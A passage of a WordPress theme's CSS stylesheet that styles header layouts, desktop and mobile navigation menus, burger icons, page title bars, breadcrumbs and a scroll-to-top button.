      -ms-flex-align: center;
          align-items: center;
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
}

.header-05 .header-right {
  width: 100%;
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  -webkit-flex-shrink: 1;
      -ms-flex-negative: 1;
          flex-shrink: 1;
}

@media (min-width: 1600px) {
  .header-05 .container-fluid {
    padding-left: 100px;
    padding-right: 100px;
  }
}

.header-06 {
  font-family: CircularStd !important;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  font-weight: 500;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.header-06 .menu--primary .menu__container > li > a {
  color: #696969 !important;
}

.header-06 .menu--primary .menu__container > li > a:hover {
  color: #4e97fd !important;
  text-decoration: none !important;
}

.header-06 .menu--primary li:hover a {
  text-decoration: none !important;
}

.header-06 .col-xs-12 {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.header-06 .page-header-inner {
  padding-top: 6px;
  padding-bottom: 6px;
}

.header-06 .header-wrap {
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  height: 100%;
  width: 1170px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.header-06 .branding {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
}

.header-06 .page-navigation {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  width: 70%;
}

.header-06 .header-right {
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
}

.header-06 .header-search-form {
  width: 250px;
  max-width: 100%;
}

.header-06 #mini-cart {
  margin-right: 27px;
  margin-top: -20px;
  margin-left: -5px;
}

.header-06 #mini-cart .mini-cart-icon:before {
  background-color: #f2f4f9;
  padding: 17px;
  border-radius: 50%;
}

.header-06 #mini-cart .mini-cart-icon {
  font-size: 16px;
}

.header-06 .mini-cart .mini-cart-icon:after {
  top: -2px !important;
  left: 30px !important;
}

.header-06 .fa-search {
  font-size: 16px;
  border-right: 1px solid #f2f4f9;
  padding-right: 24px;
  padding-bottom: 17px;
  padding-top: 17px;
  margin-top: -17px;
}

.header-06 .page-header-inner > .container > .row > .col-xs-12 {
  position: static;
}

.mobile-menu .header-06 .branding {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
}

.header-07 {
  z-index: 20;
}

.header-07.nav-links-hover-style-01 .menu--primary .menu__container > li > a > .menu-item-wrap:after {
  height: 2px;
  bottom: -2px;
}

.desktop-menu .header-07 .menu--primary {
  text-align: right;
}

.header-07 .header-wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  height: 100%;
}

.header-07 .branding {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
  width: 25%;
}

.header-07 .page-navigation {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
}

.header-07 .header-right {
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
  padding-left: 15px;
}

.header-07 .header-search-form {
  width: 250px;
  max-width: 100%;
}

.header-07 .page-header-inner > .container > .row > .col-xs-12 {
  position: static;
}

.mobile-menu .header-07 .branding {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
}

.simple-footer {
  background: #222;
  color: rgba(255, 255, 255, 0.5);
  padding: 26px 0;
  font-size: 16px;
}

.simple-footer .footer-text {
  text-align: center;
}

@-webkit-keyframes show-animation {
  0% {
    -webkit-transform: translateY(20px);
            transform: translateY(20px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
    opacity: 1;
  }
}

@keyframes show-animation {
  0% {
    -webkit-transform: translateY(20px);
            transform: translateY(20px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
    opacity: 1;
  }
}

@-webkit-keyframes hide-animation {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateY(20px);
            transform: translateY(20px);
    opacity: 0;
  }
}

@keyframes hide-animation {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateY(20px);
            transform: translateY(20px);
    opacity: 0;
  }
}

.desktop-menu {
  
  
  
}

.desktop-menu .sm {
  position: relative;
  z-index: 9999;
}

.desktop-menu .sm,
.desktop-menu .sm ul,
.desktop-menu .sm li {
  display: block;
  margin: 0;
  padding: 0;
  list-style: none;
  text-align: left;
  line-height: normal;
  direction: ltr;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

.desktop-menu .sm > li h1,
.desktop-menu .sm > li h2,
.desktop-menu .sm > li h3,
.desktop-menu .sm > li h4,
.desktop-menu .sm > li h5,
.desktop-menu .sm > li h6 {
  margin: 0;
  padding: 0;
}

.desktop-menu .sm ul {
  display: none;
}

.desktop-menu .sm li,
.desktop-menu .sm a {
  position: relative;
}

.desktop-menu .sm a {
  display: block;
}

.desktop-menu .sm a.disabled {
  cursor: not-allowed;
}

.desktop-menu .sm-simple li > a {
  padding: 13px 58px 13px 20px;
}

.desktop-menu .sm-simple a.current {
  background: #555;
  color: #fff;
}

.desktop-menu .sm-simple a.disabled {
  color: #ccc;
}

.desktop-menu .sm-simple .children a .toggle-sub-menu {
  position: absolute;
  top: 50%;
  right: 0;
}

.desktop-menu .sm-simple .children a .toggle-sub-menu:before {
  right: 30px;
}

.desktop-menu .toggle-sub-menu {
  position: relative;
  margin-left: 15px;
}

.desktop-menu .toggle-sub-menu:before {
  content: '\f078';
  font-size: 8px;
  position: absolute;
  top: 50%;
  right: 0;
  -webkit-transform: translate(0, -50%);
      -ms-transform: translate(0, -50%);
          transform: translate(0, -50%);
  margin-top: -1px;
}

.desktop-menu .sub-arrow {
  display: none;
}

.desktop-menu .sm-simple ul {
  position: absolute;
  width: 12em;
}

.desktop-menu .sm-simple ul li,
.desktop-menu .sm-simple.sm-rtl ul li,
.desktop-menu .sm-simple.sm-vertical li {
  float: none;
}

.desktop-menu .sm-simple a {
  white-space: nowrap;
}

.desktop-menu .sm-simple ul a,
.desktop-menu .sm-simple.sm-vertical a {
  white-space: normal;
}

.desktop-menu .sm-simple .sm-nowrap:not(.mega-menu) > li > a,
.desktop-menu .sm-simple .sm-nowrap:not(.mega-menu) > li > :not(ul) a {
  white-space: nowrap;
}

.desktop-menu .sm-simple .scroll-up,
.desktop-menu .sm-simple .scroll-down {
  position: absolute;
  display: none;
  visibility: hidden;
  overflow: hidden;
  height: 20px;
  background: #fff;
}

.desktop-menu .sm-simple .scroll-up-arrow,
.desktop-menu .sm-simple .scroll-down-arrow {
  position: absolute;
  top: -2px;
  left: 50%;
  overflow: hidden;
  margin-left: -8px;
  width: 0;
  height: 0;
  border-width: 8px;
  border-style: dashed dashed solid dashed;
  border-color: transparent transparent #555 transparent;
}

.desktop-menu .sm-simple .scroll-down-arrow {
  top: 6px;
  border-style: solid dashed dashed dashed;
  border-color: #555 transparent transparent transparent;
}

.desktop-menu .sm-simple:not(.sm-vertical) .has-mega-menu {
  position: static !important;
}

.desktop-menu .sm-simple:not(.sm-vertical) .has-mega-menu .mega-menu {
  left: 0;
  right: 0 !important;
  margin-left: 0 !important;
  max-width: none !important;
  width: auto !important;
}

.desktop-menu .sm-simple.sm-vertical {
  display: block;
}

.desktop-menu .sm-simple.sm-vertical .has-mega-menu .mega-menu {
  max-width: calc(100vw - 394px) !important;
  width: 1170px !important;
}

.desktop-menu .sm-simple.sm-vertical > li {
  display: block !important;
  width: 100%;
}

.desktop-menu .sm-simple.sm-vertical > li > a .menu-item-wrap {
  position: relative;
}

.desktop-menu .sm-simple.sm-vertical > li > a .toggle-sub-menu {
  position: static;
}

.desktop-menu .sm-simple.sm-vertical > li > a .toggle-sub-menu:before {
  right: 0;
}

.desktop-menu .menu--primary {
  text-align: center;
  line-height: 0;
}

.desktop-menu .sm-simple {
  position: static;
  display: inline-block;
}

.desktop-menu .sm-simple > li {
  display: inline-block;
}

.desktop-menu .sm-simple .menu-item-wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.desktop-menu .sm-simple .menu-item-icon {
  line-height: 1;
  margin-right: 16px;
}

.desktop-menu .sm-simple .children {
  padding: 18px 0 22px;
  min-width: 240px !important;
  border: 0;
  border-radius: 5px;
}

.desktop-menu .sm-simple .children.show-animation {
  -webkit-animation: show-animation .25s;
          animation: show-animation .25s;
}

.desktop-menu .sm-simple .children.hide-animation {
  -webkit-animation: hide-animation .25s;
          animation: hide-animation .25s;
}

.desktop-menu .sm-simple .simple-menu a {
  padding: 8px 30px;
}

.desktop-menu .sm-simple .simple-menu .toggle-sub-menu:before {
  font-size: 8px;
  content: '\f054';
}

.desktop-menu .sm-simple .simple-menu .menu-item-wrap {
  line-height: 0;
}

.desktop-menu .sm-simple .has-mega-menu .scroll-up,
.desktop-menu .sm-simple .has-mega-menu .scroll-down {
  margin-left: 0 !important;
}

.desktop-menu .sm-simple .mega-menu ul {
  position: static;
  display: block;
  width: auto;
  border: 0;
  background: transparent;
  box-shadow: none;
}

.desktop-menu .sm-simple .mega-menu .menu > li > a {
  padding: 8px 0;
}

.desktop-menu .sm-simple .mega-menu,
.single-ic_mega_menu.elementor-page .page-content {
  padding: 32px 0 30px;
}

.mobile-menu .page-navigation-wrap,
.mobile-menu .page-navigation {
  display: none;
}


.primary-nav-rendering .page-navigation {
  visibility: hidden;
  opacity: 0;
  max-height: 80px;
  overflow: hidden;
  pointer-events: none;
}

.page-navigation-wrap {
  position: static;
}

@media (min-width: 1200px) {
  .mega-menu .elementor-section.elementor-top-section > .elementor-container {
    padding-left: 15px;
    padding-right: 15px;
  }
}

.popup-canvas-menu .page-popup-content {
  width: 100%;
  height: 100%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  overflow-y: auto;
}

.popup-canvas-menu .page-navigation {
  display: table;
  height: 100%;
}

.popup-canvas-menu .page-navigation .menu__container {
  display: table-cell;
  vertical-align: middle;
  padding: 40px 0;
  text-align: center;
}

.popup-canvas-menu .page-navigation .menu__container a {
  display: inline-block;
  padding: 4px 0;
}

.popup-canvas-menu .page-navigation .menu__container > li > a {
  position: relative;
  padding-left: 15px;
  padding-right: 15px;
}

.popup-canvas-menu .page-navigation .menu__container > li > a .toggle-sub-menu {
  position: absolute;
  top: 50%;
  right: -10px;
}

.popup-canvas-menu .page-navigation .menu__container > li > a .toggle-sub-menu:before {
  font-weight: 400;
  font-size: .5em;
}

.popup-canvas-menu ul {
  margin: 0;
  padding: 0;
}

.popup-canvas-menu .menu__container > li {
  opacity: 0;
  -webkit-transform: translate3d(0, 30px, 0);
          transform: translate3d(0, 30px, 0);
  -webkit-transition: all .5s ease-in-out, opacity .5s linear;
  transition: all .5s ease-in-out, opacity .5s linear;
}

.popup-canvas-menu li {
  list-style-type: none;
  margin: 0;
}

.popup-canvas-menu .children {
  display: none;
}

.admin-bar .popup-canvas-menu {
  top: 32px;
}

.popup-canvas-menu .insight-core-bmw .menu {
  text-align: center !important;
}

.popup-canvas-menu .insight-core-bmw li {
  margin-bottom: 0;
  padding: 0;
  border: 0;
}

.popup-canvas-menu .insight-core-bmw li a {
  padding: 0;
}

.popup-canvas-menu.open .menu__container > li {
  -webkit-transform: none;
      -ms-transform: none;
          transform: none;
  opacity: 1;
}

.popup-canvas-menu .menu__container > li > a {
  font-size: 3.7vh;
}

.popup-canvas-menu .menu__container .children a {
  font-size: 2.5vh;
  line-height: 1.5;
}

@media (min-height: 1081px) {
  .popup-canvas-menu .menu__container > li > a {
    font-size: 40px;
  }
  .popup-canvas-menu .menu__container .children a {
    font-size: 28px;
  }
}

@media (max-height: 640px) {
  .popup-canvas-menu .menu__container > li > a {
    font-size: 24px;
  }
  .popup-canvas-menu .menu__container .children a {
    font-size: 16px;
  }
}

.page-open-mobile-menu {
  cursor: pointer;
}

.page-open-mobile-menu .burger-icon {
  position: relative;
  width: 24px;
  height: 20px;
}

.page-open-mobile-menu .burger-icon > span {
  display: block;
  position: absolute;
  left: 0;
  width: 100%;
  height: 2px;
  -webkit-transform: translateZ(0);
          transform: translateZ(0);
  -webkit-transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
}

.page-open-mobile-menu .burger-icon > span:before, .page-open-mobile-menu .burger-icon > span:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: currentColor;
  opacity: .99;
}

.page-open-mobile-menu .burger-icon > span:before {
  -webkit-transform-origin: right;
      -ms-transform-origin: right;
          transform-origin: right;
  -webkit-transform: scaleX(1) translateZ(0);
          transform: scaleX(1) translateZ(0);
  -webkit-transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.2s;
  transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.2s;
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.2s;
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.2s, -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.2s;
}

.page-open-mobile-menu .burger-icon > span:after {
  -webkit-transform-origin: left;
      -ms-transform-origin: left;
          transform-origin: left;
  -webkit-transform: scaleX(0) translateZ(0);
          transform: scaleX(0) translateZ(0);
  -webkit-transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
}

.page-open-mobile-menu .burger-icon-top {
  top: 5px;
}

.page-open-mobile-menu .burger-icon-bottom {
  bottom: 5px;
}

.page-open-mobile-menu .burger-icon-bottom:before {
  -webkit-transform-origin: left;
      -ms-transform-origin: left;
          transform-origin: left;
}

.page-open-mobile-menu .burger-icon-bottom:after {
  -webkit-transform-origin: right;
      -ms-transform-origin: right;
          transform-origin: right;
}

.page-open-mobile-menu:hover .burger-icon-top:before,
.page-open-mobile-menu:hover .burger-icon-bottom:before {
  -webkit-transform: scaleX(0) translateZ(0);
  transform: scaleX(0) translateZ(0);
  transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  -webkit-transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
}

.page-open-mobile-menu:hover .burger-icon-top:after,
.page-open-mobile-menu:hover .burger-icon-bottom:after {
  -webkit-transform: scaleX(1) translateZ(0);
  transform: scaleX(1) translateZ(0);
  transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.2s;
  -webkit-transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.2s;
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.2s;
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.2s, -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.2s;
}

.page-open-mobile-menu .burger-title {
  font-size: 13px;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin: 0 0 0 14px;
}

.page-open-mobile-menu.style-02 .burger-icon > span {
  height: 1px;
}

.page-open-mobile-menu.style-02 .burger-icon-top {
  top: 0;
}

.page-open-mobile-menu.style-02 .burger-icon-middle {
  top: 50%;
}

.page-open-mobile-menu.style-02 .burger-icon-bottom {
  top: auto;
  bottom: 0;
}

.page-close-mobile-menu {
  position: relative;
  cursor: pointer;
  height: 40px;
  width: 40px;
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
  color: #111;
}

.page-close-mobile-menu .burger-icon-top,
.page-close-mobile-menu .burger-icon-bottom {
  display: block;
  position: absolute;
  top: 19px;
  left: 5px;
  width: 29px;
  height: 2px;
  -webkit-transform: translateZ(0);
          transform: translateZ(0);
  -webkit-transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
}

.page-close-mobile-menu .burger-icon-top:before, .page-close-mobile-menu .burger-icon-top:after,
.page-close-mobile-menu .burger-icon-bottom:before,
.page-close-mobile-menu .burger-icon-bottom:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: currentColor;
  opacity: .99;
}

.page-close-mobile-menu .burger-icon-top:before,
.page-close-mobile-menu .burger-icon-bottom:before {
  -webkit-transform-origin: right;
      -ms-transform-origin: right;
          transform-origin: right;
  -webkit-transform: scaleX(1) translateZ(0);
          transform: scaleX(1) translateZ(0);
  -webkit-transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.2s;
  transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.2s;
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.2s;
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.2s, -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.2s;
}

.page-close-mobile-menu .burger-icon-top:after,
.page-close-mobile-menu .burger-icon-bottom:after {
  -webkit-transform-origin: left;
      -ms-transform-origin: left;
          transform-origin: left;
  -webkit-transform: scaleX(0) translateZ(0);
          transform: scaleX(0) translateZ(0);
  -webkit-transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
}

.page-close-mobile-menu .burger-icon-top {
  -webkit-transform: rotate(-45deg);
      -ms-transform: rotate(-45deg);
          transform: rotate(-45deg);
}

.page-close-mobile-menu .burger-icon-bottom {
  -webkit-transform: rotate(225deg);
      -ms-transform: rotate(225deg);
          transform: rotate(225deg);
}

.page-close-mobile-menu .burger-icon-bottom:before {
  -webkit-transform-origin: left;
      -ms-transform-origin: left;
          transform-origin: left;
}

.page-close-mobile-menu .burger-icon-bottom:after {
  -webkit-transform-origin: right;
      -ms-transform-origin: right;
          transform-origin: right;
}

.page-close-mobile-menu:hover .burger-icon-top:before,
.page-close-mobile-menu:hover .burger-icon-bottom:before {
  -webkit-transform: scaleX(0) translateZ(0);
  transform: scaleX(0) translateZ(0);
  transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  -webkit-transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
}

.page-close-mobile-menu:hover .burger-icon-top:after,
.page-close-mobile-menu:hover .burger-icon-bottom:after {
  -webkit-transform: scaleX(1) translateZ(0);
  transform: scaleX(1) translateZ(0);
  transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.2s;
  -webkit-transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.2s;
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.2s;
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.2s, -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.2s;
}

.page-mobile-menu-header {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding: 0 15px 0 30px;
  height: 80px;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.page-mobile-menu-logo {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
}

.page-mobile-menu-opened {
  overflow: hidden;
}

.page-mobile-menu-opened.mobile-menu-push-to-right .site {
  -webkit-transform: translateX(350px);
      -ms-transform: translateX(350px);
          transform: translateX(350px);
}

.page-mobile-menu-opened.mobile-menu-push-to-left .site {
  -webkit-transform: translateX(-350px);
      -ms-transform: translateX(-350px);
          transform: translateX(-350px);
}

.mobile-menu-push-to-left .page-mobile-main-menu > .inner {
  float: right;
  -webkit-transform: translateX(100%);
      -ms-transform: translateX(100%);
          transform: translateX(100%);
}

.mobile-menu-slide-to-left .page-mobile-main-menu > .inner {
  float: right;
  -webkit-transform: translateX(100%);
      -ms-transform: translateX(100%);
          transform: translateX(100%);
}

.page-mobile-main-menu {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 9999999;
  background: rgba(0, 0, 0, 0.7);
  visibility: hidden;
  opacity: 0;
}

.admin-bar .page-mobile-main-menu {
  top: 32px;
  height: calc(100% - 32px);
}

.page-mobile-main-menu > .inner {
  position: relative;
  height: 100%;
  max-width: 90%;
  text-align: left;
  -webkit-transition: all .3s;
  transition: all .3s;
  padding-top: 80px;
  -webkit-transform: translateX(-100%);
      -ms-transform: translateX(-100%);
          transform: translateX(-100%);
  cursor: default;
  background: #fff;
  width: 360px;
}

.page-mobile-main-menu > .inner:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.page-mobile-menu-opened .page-mobile-main-menu {
  visibility: visible;
  opacity: 1;
}

.page-mobile-menu-opened .page-mobile-main-menu > .inner {
  -webkit-transform: translateX(0);
      -ms-transform: translateX(0);
          transform: translateX(0);
}

.page-mobile-main-menu ul {
  margin: 0;
  padding: 0;
}

.page-mobile-main-menu li {
  margin: 0;
  display: block;
  list-style-type: none;
}

.page-mobile-main-menu li.opened > a .toggle-sub-menu:after {
  content: '\f106';
}

.page-mobile-main-menu .sub-menu {
  display: none;
  margin: 14px 0;
}

.page-mobile-main-menu .sub-menu .sub-menu {
  margin-left: 10px;
}

.page-mobile-main-menu .simple-menu a {
  padding: 8px 0;
}

.page-mobile-main-menu .menu__container {
  padding: 0;
  margin: 20px 30px 100px;
}

.page-mobile-main-menu .menu__container > li > a {
  padding: 10px 0;
  border: 0;
  border-color: transparent;
}

.page-mobile-main-menu .menu__container > li + li > a {
  border-top: 1px solid transparent;
}

.page-mobile-main-menu .menu__container > li.opened > a {
  border-bottom: 1px solid transparent;
}

.page-mobile-main-menu .menu__container a {
  position: relative;
  display: block;
}

.page-mobile-main-menu .mega-menu {
  margin-top: 30px;
  margin-bottom: 30px;
}

.page-mobile-main-menu .widget_nav_menu li,
.page-mobile-main-menu .insight-core-bmw li {
  margin: 0;
  padding: 0;
  border: 0;
}

.page-mobile-main-menu .toggle-sub-menu {
  position: absolute;
  top: 50%;
  right: 0;
  width: 40px;
  height: 40px;
  background: rgba(255, 255, 255, 0.1);
  color: #fff;
  text-align: center;
  line-height: 40px;
  -webkit-transform: translate(0, -50%);
      -ms-transform: translate(0, -50%);
          transform: translate(0, -50%);
  border-radius: 50%;
}

.page-mobile-main-menu .toggle-sub-menu:after {
  content: '\f107';
  font-size: 18px;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.page-mobile-main-menu .toggle-sub-menu:hover {
  background: rgba(255, 255, 255, 0.2);
}

.page-mobile-main-menu .mega-menu-content .container {
  max-width: 100%;
}

.page-mobile-main-menu .mega-menu-content .container > .row > .col-md-12 {
  padding-left: 0;
  padding-right: 0;
}

.page-mobile-menu-content {
  overflow-y: auto;
  height: calc(100vh - 80px);
}

.handheld .page-mobile-menu-content {
  overflow-y: scroll;
  -webkit-overflow-scrolling: touch;
}

@media screen and (max-width: 782px) {
  .admin-bar .page-mobile-main-menu {
    top: 46px;
    height: calc(100% - 46px);
  }
}

@media screen and (max-width: 600px) {
  .admin-bar .page-mobile-main-menu {
    top: 0;
    height: 100%;
  }
}

.desktop-menu .page-open-mobile-menu {
  display: none !important;
}

.mobile-menu .mega-menu .mega-menu-content > .container {
  padding-left: 0;
  padding-right: 0;
}

.mobile-menu .mega-menu .elementor-column {
  width: 100% !important;
}

.mobile-menu .mega-menu .elementor-column + .elementor-column {
  margin-top: 30px;
}

.mobile-menu .mega-menu .elementor-heading-title {
  color: #fff !important;
}

.mobile-menu .mega-menu .col-xs-12 {
  padding-left: 0;
  padding-right: 0;
}

.page-title-bar {
  position: relative;
}

.page-title-bar .heading {
  margin-bottom: 0;
}

.page-title-bar-bg {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
}

.page-title-bar-bg:before {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: rgba(0, 0, 0, 0.4);
}

.page-title-bar-inner {
  position: relative;
  z-index: 1;
  border-bottom-style: solid;
}

.insight_core_breadcrumb {
  margin: 0;
  padding: 0;
}

.insight_core_breadcrumb li {
  display: inline-block;
  margin: 0;
}

.insight_core_breadcrumb li + li {
  position: relative;
  padding-left: 30px;
}

.insight_core_breadcrumb li + li:before {
  content: '/';
  position: absolute;
  left: 10px;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
}

.insight_core_breadcrumb a {
  display: block;
}

.title-bar-has-post-title .entry-title {
  display: none;
}

.page-title-bar-01 .heading {
  text-align: center;
}

.page-title-bar-01 .page-title-bar-inner > .container {
  max-width: 970px;
}

.page-title-bar-01 .page-breadcrumb {
  position: absolute;
  top: 15px;
  left: 0;
  width: 100%;
}

.page-title-bar-03 .page-title-bar-bg {
  background-color: #000;
}

.page-title-bar-03 .page-title-bar-inner .container {
  max-width: 970px;
}

.page-title-bar-03 .heading {
  text-align: center;
}

.page-title-bar-03 .page-breadcrumb {
  margin-top: 11px;
}

.page-title-bar-03 .page-title-bar-meta {
  margin-top: 15px;
  text-align: center;
}

.page-title-bar-03 .page-title-bar-meta > div {
  display: inline-block;
  padding: 5px 10px;
}

.page-title-bar-03 .page-title-bar-meta .post-author img {
  width: 32px;
  vertical-align: middle;
  border-radius: 50%;
}

.page-title-bar-03 .page-title-bar-meta .meta-icon {
  font-size: 14px;
  margin-right: 7px;
}

.page-scroll-up {
  position: fixed;
  right: 30px;
  bottom: -60px;
  z-index: 999;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 1px 5px 0 rgba(0, 0, 0, 0.12), 0 3px 1px -2px rgba(0, 0, 0, 0.2);
  display: block;
  padding: 0;
  width: 60px;
  height: 60px;
  border-radius: 50%;
  text-align: center;
  font-size: 25px;
  line-height: 60px;
  cursor: pointer;
  opacity: 0;
  visibility: hidden;
  overflow: hidden;
}

.page-scroll-up i {
  position: absolute;
  top: 50%;
  left: 50%;
  color: #ffffff;
}

.page-scroll-up .arrow-top {
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.page-scroll-up .arrow-bottom {
  -webkit-transform: translate(-50%, 80px);
      -ms-transform: translate(-50%, 80px);
          transform: translate(-50%, 80px);
}

.page-scroll-up.show {
  bottom: 30px;
  opacity: 1;
  visibility: visible;
}

.page-scroll-up:hover .arrow-top {
  -webkit-transform: translate(-50%, -80px);
      -ms-transform: translate(-50%, -80px);
          transform: translate(-50%, -80px);
}

.page-scroll-up:hover .arrow-bottom {
